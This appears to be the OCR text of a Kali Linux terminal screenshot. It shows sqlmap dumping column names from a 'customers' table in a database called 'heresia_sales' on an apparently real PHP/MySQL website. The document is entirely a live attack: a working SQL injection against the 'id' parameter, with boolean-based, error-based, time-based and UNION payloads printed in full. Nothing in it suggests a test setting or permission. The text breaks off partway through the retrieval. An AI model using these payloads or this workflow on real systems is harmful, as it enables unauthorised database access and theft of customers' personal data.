 root@kali: /home/kali
(root㉿kali)-[/home/kali]
# sqlmap -u "https://www. -D her -T cu --columns
___
__H__
___ ___[)]_____ ___ ___ {1.7.10#stable}
|_ -| . [.] | .'| . |
|___|_ [.]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not resp
onsible for any misuse or damage caused by this program
[*] starting @ 00:27:45 /2023-12-03/
[00:27:46] [INFO] resuming back-end DBMS 'mysql'
[00:27:47] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=15l137kaib4...n39j2fvh96'). Do you want to use those [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=102' AND 1461=1461 AND 'gysM'='gysM
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=102' AND (SELECT 7545 FROM(SELECT COUNT(*),CONCAT(0x7176717071,(SELECT (ELT(7545=7545,1))),0x716a787671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'MrcI'='MrcI
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=102' AND (SELECT 4195 FROM (SELECT(SLEEP(5)))nXQU) AND 'lOYd'='lOYd
Type: UNION query
Title: Generic UNION query (NULL) - 17 columns
Payload: id=-5024' UNION ALL SELECT NULL,CONCAT(0x7176717071,0x4d634a727a65646b624a4b4873786c485263624469696755444f6b5456744b4c48734c554f764667,0x716a787671),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
-
---
[00:27:51] [INFO] the back-end DBMS is MySQL
web application technology: PHP, PHP 5.6.40, Apache
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[00:27:51] [INFO] fetching columns for table 'customers' in database 'heresia_sales'
[00:27:54] [INFO] retrieved: 'cus
[00:27:55] [INFO] retrieved: 'cus
[00:27:57] [INFO] retrieved: 'cus
[00:27:58] [INFO] retrieved: 'cus
[00:27:59] [INFO] retrieved: 'cus
[00:28:00] [INFO] retrieved: 'cus